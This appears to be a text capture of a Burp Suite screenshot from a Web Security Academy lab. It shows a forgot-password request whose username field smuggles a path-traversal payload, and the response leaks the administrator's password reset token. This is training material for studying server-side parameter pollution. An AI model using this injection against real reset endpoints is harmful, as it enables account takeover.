 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aac00d9042d155e80a39ec200a900e4.web-security-academy.net
3 Cookie: session=t55BBQBxpbZ749HZ2aAfhCkQoxewHmdR
4 Content-Length: 103
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0aac00d9042d155e80a39ec200a900e4.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aac00d9042d155e80a39ec200a900e4.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=PTUmynp8MBTDCZYqVA0pv9x9wrWXNCCW&username=
../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render CollectInfo
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"sr8mnvos0z6ypha7yxhkdx4qe5sdjli8"
9 }